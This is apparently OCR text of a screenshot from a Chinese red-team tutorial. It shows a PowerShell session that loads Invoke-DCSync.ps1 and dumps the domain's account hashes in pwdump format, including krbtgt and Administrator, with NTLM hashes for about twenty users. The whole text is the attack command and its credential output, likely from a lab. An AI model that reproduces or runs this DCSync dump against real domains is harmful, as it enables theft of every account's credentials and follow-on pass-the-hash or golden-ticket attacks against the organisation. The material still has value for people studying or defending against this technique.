 Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\Administrator\Desktop> Invoke-DCSync -PWDumpFormat
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
fedora:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
kali:1140:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
debian:1141:aad3b435b51404eeaad3b435b51404ee:d00b1962142e2c74f83a0d7a9083a699:::
itadmin:1142:aad3b435b51404eeaad3b435b51404ee:a64a6924a3d6989f936c004dfc4c5483:::
devadmain:1143:aad3b435b51404eeaad3b435b51404ee:826eb8be3ff98b6559642c45715074cd:::
logers:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
logtest:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
klion:1146:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
klionsec:1147:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
PS C:\Users\Administrator\Desktop>
渗透攻击红队